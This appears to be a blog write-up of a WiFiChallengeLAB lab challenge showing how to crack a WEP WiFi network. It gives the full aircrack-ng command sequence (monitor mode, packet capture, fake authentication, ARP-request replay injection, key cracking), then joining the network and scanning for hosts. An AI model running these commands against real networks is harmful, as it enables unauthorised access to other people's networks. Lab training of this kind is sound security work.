Hack a WEP WiFi network
One of the challenges on WiFiChallengeLAB is hacking a WEP WiFi, yes it is old and yes it should not be used! Since I did the previous challenges it was time to hack a WEP WiFi. Fortunately, we never actually see these types of networks.
Getting started
First we should kill all processes.
1
sudo airmon-ng check kill
Then we can start the network interface in monitor mode.
1
sudo airmon-ng start wlan0

Now we should search for WiFi networks with WEP encryption.
1
sudo airodump-ng --encrypt WEP wlan0mon
There is a client active on this WEP network. This makes it easier to capture enough data to crack the password.
Capture data into a file, this file is input for aircrack-ng to crack the password
1
sudo airodump-ng -c 1 --bssid F0:9F:C2:AA:19:29 -w wifi-old wlan0mon

To generate some extra data to the AP we can launch a fake authentication to the AP
1
sudo aireplay-ng -1 3600 -q 10 -a F0:9F:C2:AA:19:29 wlan0mon
And generate some traffic by launching an ARP-request replay attack
1
sudo aireplay-ng --arpreplay -b F0:9F:C2:AA:19:29 -h BA:49:A9:53:A1:8C wlan0mon
Crack the password
While this is running we could try crack the password Crack the password with the data captured in a command earlier.
1
sudo aircrack-ng wifi-old-01.cap
Connect to the WEP network
The password (key) is found, so write this down in your notes. We need this key to connect to the WEP WiFi network. To connect to the network we should create a configuration file.
1
nano wep.conf
The content should look like this.
1
2
3
4
5
6
network={
ssid="wifi-old"
key_mgmt=NONE
wep_key0=<HERE-SHOULD-THE-KEY-BE-ENTERED>
wep_tx_keyidx=0
}
Now we can connect to the WEP network with our configuration file.
1
wpa_supplicant -D nl80211 -i wlan2 -c wep.conf
We should try to retrieve an IP address from the DHCP server.
1
dhclient wlan2 -v
Then we could try to run arp-scan to identify some hosts in the network.
1
arp-scan -l -I wlan2